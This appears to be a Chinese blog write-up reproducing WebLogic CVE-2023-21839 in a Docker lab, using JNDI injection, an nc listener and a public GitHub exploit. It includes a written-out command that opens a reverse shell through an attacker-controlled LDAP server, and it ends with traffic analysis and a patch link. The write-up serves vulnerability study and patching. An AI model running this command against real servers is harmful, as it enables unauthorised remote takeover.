目录

0x01 声明:

0x02 简介:

0x03 漏洞概述:

0x04 影响版本:

0x05 环境搭建:

Docker环境搭建:

漏洞环境搭建:

1、编辑docker-compose.yml



2、启动docker



3、访问页面:

0x06 漏洞复现:



1、利用JNDIExploit.v1.2进行JNDI注入:



2、Nc监听:

3、生成exp:

4、执行反弹shell:

5、CMD回显:

0x07 流量分析:

1、Exp利用流量:

2、反弹shell:

0x08 修复建议:

0x01 声明:

仅供学习参考使用,请勿用作违法用途,否则后果自负。

0x02 简介:

WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。

0x03 漏洞概述:

由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/T3协议网络访问攻击存在安全风险的WebLogic Server,漏洞利用成功WebLogic Server可能被攻击者接管执行任意命令导致服务器沦陷或者造成严重的敏感数据泄露。

0x04 影响版本:

Weblogic 12.2.1.3.0

Weblogic 12.2.1.4.0

Weblogic 14.1.1.0.0

0x05 环境搭建:

Docker环境搭建:



参考这篇文章((15条消息) Docker&Docker-compose环境安装_Evan Kang的博客-CSDN博客![]() https://blog.csdn.net/qq_44281295/article/details/126573488)

https://blog.csdn.net/qq_44281295/article/details/126573488)

漏洞环境搭建:





1、编辑docker-compose.yml

2、启动docker

3、访问页面:

0x06 漏洞复现:





1、利用JNDIExploit.v1.2进行JNDI注入:



2、Nc监听:

3、生成exp:

GitHub - 4ra1n/CVE-2023-21839: Weblogic CVE-2023-21839 / CVE-2023-21931 / CVE-2023-21979 一键检测Weblogic CVE-2023-21839 / CVE-2023-21931 / CVE-2023-21979 一键检测 - GitHub - 4ra1n/CVE-2023-21839: Weblogic CVE-2023-21839 / CVE-2023-21931 / CVE-2023-21979 一键检测![]() https://github.com/4ra1n/CVE-2023-21839

https://github.com/4ra1n/CVE-2023-21839



编译:





4、执行反弹shell:

CVE-2023-21839.exe -ip xx.xx.xx.xx -port 7001 -ldap ldap://xx.xx.xx.xx:1389/Basic/ReverseShell/xx.xx.xx.xx/2211



5、CMD回显:





0x07 流量分析:





1、Exp利用流量:

(获取weblogic版本信息)



2、反弹shell:

0x08 修复建议:

厂商已发布了漏洞修复补丁

下载链接:

https://support.oracle.com/rs?type=doc&id=2917213.2

![Gradio入门到进阶全网最详细教程[一]:快速搭建AI算法可视化部署演示(侧重项目搭建和案例分享)](https://img-blog.csdnimg.cn/img_convert/99c8ae193184d17822e9b0901e190e45.jpeg)

![[2020.3.13]通过Android反编译找出问题根因](https://img-blog.csdnimg.cn/647900bc4c8d4120a8c90377d0ee0ca1.png)